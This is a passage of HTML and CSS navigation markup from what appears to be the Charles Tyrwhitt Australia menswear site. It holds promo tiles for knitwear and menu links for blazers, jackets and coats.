        .promo-tile-6800832918-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-6800832918--minititle {
            min-height: auto;
        }

        .promo-tile-6800832918--title {
            min-height: auto;
        }

        .promo-tile-6800832918--subtitle {
            min-height: auto;
        }
        
        .promo-tile-6800832918--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-6800832918--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-6800832918 .js-read-more,
        .promo-tile-6800832918 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-6800832918--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-6800832918--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-6800832918 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/?cm_sp=TN-knitwear-cardigans" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Cardigans" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dwaadbf328/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_2_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-6800832918-scaled-img--false promo-tile-6800832918--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Cardigans" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/mens-knitwear/cardigans/" class="promo-tile-6800832918--navLink cursor-pointer position-absolute uppercase ">
                    Cardigans
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
        </div>
        
            <div class="column2-8317004078 col-100 
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-5556067426--img {
        aspect-ratio: auto 611 / 203;
    }

    .promo-tile-5556067426--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-5556067426 .js-read-more,
    .promo-tile-5556067426 .js-read-less {
        font-size: null;
    }

    .promo-tile-5556067426--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-5556067426:hover .promo-tile-5556067426-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-5556067426 .promo-tile-5556067426-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-5556067426-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-5556067426 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-5556067426--minititle {
        min-height: auto;
    }

    .promo-tile-5556067426--title {
        min-height: auto;
    }

    .promo-tile-5556067426--subtitle {
        min-height: auto;
    }
    
    .promo-tile-5556067426--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-5556067426--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-5556067426--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-5556067426--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-5556067426-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5556067426--minititle {
            min-height: auto;
        }

        .promo-tile-5556067426--title {
            min-height: auto;
        }

        .promo-tile-5556067426--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5556067426--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5556067426--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-5556067426--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5556067426-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5556067426--minititle {
            min-height: auto;
        }

        .promo-tile-5556067426--title {
            min-height: auto;
        }

        .promo-tile-5556067426--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5556067426--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5556067426--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5556067426 .js-read-more,
        .promo-tile-5556067426 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5556067426--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5556067426--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-5556067426--img {
            aspect-ratio: auto 611 / 203;
        }

        .promo-tile-5556067426-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-5556067426--minititle {
            min-height: auto;
        }

        .promo-tile-5556067426--title {
            min-height: auto;
        }

        .promo-tile-5556067426--subtitle {
            min-height: auto;
        }
        
        .promo-tile-5556067426--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-5556067426--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-5556067426 .js-read-more,
        .promo-tile-5556067426 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-5556067426--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-5556067426--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="p-top-s promo-tile-5556067426 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/?cm_sp=TN-knitwear-zip-necks" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Zip Neck Knitwear" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw3e73e7d9/merchAssets/SS26/nav/SS26_BOOK1_KNITWEAR_large_NAV.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-5556067426-scaled-img--false promo-tile-5556067426--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Zip Neck Knitwear" 
                        
                            width="611"
                            height="203"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/au/men%27s-zip-neck-jumpers/" class="promo-tile-5556067426--navLink cursor-pointer position-absolute uppercase">
                    Zip Neck Jumpers
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
    </div>
</div>

</div></div>
</div>
</div>
</div></li>










<li role="listitem" class="js-nav-link-main navigation__li navigation__li--main first"><div class="experience-component experience-layouts-navItem">


<style>
.navigationItem-1737616811 {
font-weight: 300;
}
@media only screen and (min-width: 768px) {
.navigationItem-1737616811 {
font-weight: 300;
}
}
@media only screen and (min-width: 1024px) {
.navigationItem-1737616811 {
font-weight: 300;
}
}
@media only screen and (min-width: 1366px) {
.navigationItem-1737616811 {
font-weight: 300;
}
}
</style>
<a data-hover="false"
data-tracking="top-nav-parent-url"
id="Outerwear"
href="https://www.charlestyrwhitt.com/au/mens-coats/"
class="navigationItem-1737616811 has-sub-menu js-maincat navigation__li-link cursor-pointer navigation__li-link--color navigation__li-link--has-sub position-relative capitalize text-decoration-none d-block
grey1
mps-grey1
mls-grey1
ls-grey1">
Blazers &amp; Coats
<span class="align-center-v right-z m-right-l nav-touch-device">
<svg class="navigation__li-link--arrow" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</a>



<div class="accessibility-arrow-container">
<span tabindex="0" role="button" aria-label="Outerwear Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Blazers &amp; Coats
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6357890160 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6357890160 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6357890160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6357890160 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/"
       class="navigationLink-6357890160 
       capitalize d-block mls-d-none text-decoration-underline m-top-s no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View all blazers & coats
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9825587021 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9825587021 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9825587021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9825587021 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-9825587021 
       bottom-line capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       gold 
       mps-gold 
       mls-gold 
       ls-gold
       ">
        New blazers & coats
    </a>



</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-2012017294 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-2012017294 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-2012017294 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-2012017294 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-2012017294) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-2012017294 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Blazers
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4582250430 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4582250430 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4582250430 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4582250430 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/"
       class="navigationLink-4582250430 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all blazers
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5337503237 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5337503237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5337503237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5337503237 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/blazers-and-coats/new-season/"
       class="navigationLink-5337503237 
       capitalize d-none mps-d-block 
       font__primary 
       yellow1 
       mps-yellow1 
       mls-yellow1 
       ls-yellow1
       ">
        New Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8678591175 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8678591175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8678591175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8678591175 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-jackets/"
       class="navigationLink-8678591175 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5312682551 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5312682551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5312682551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5312682551 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-5312682551 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4204911265 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4204911265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4204911265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4204911265 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/outerwear-blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-4204911265 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1265419858 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1265419858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1265419858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1265419858 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-blazers/double-breasted/"
       class="navigationLink-1265419858 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Double Breasted Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4160526812 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4160526812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4160526812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4160526812 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/jackets/"
       class="navigationLink-4160526812 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Suit Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9507879684 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9507879684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9507879684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9507879684 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-suits/dinner-jackets/"
       class="navigationLink-9507879684 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dinner Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6813842580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6813842580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6813842580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6813842580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/sale/mens-blazers/"
       class="navigationLink-6813842580 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Blazers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7084806360 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7084806360 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7084806360 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7084806360 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7084806360) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7084806360 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Coats
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9321374433 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9321374433 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9321374433 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9321374433 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-outerwear/coats/"
       class="navigationLink-9321374433 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4895498068 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4895498068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4895498068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4895498068 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/overcoats/"
       class="navigationLink-4895498068 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Overcoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9700588222 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9700588222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9700588222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9700588222 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats-and-jackets/wool-coats/"
       class="navigationLink-9700588222 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4080249786 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4080249786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4080249786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4080249786 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/au/mens-coats/gilets/"
       class="navigationLink-4080249786 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Gilets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5706803480 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5706803480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5706803480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5706803480 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






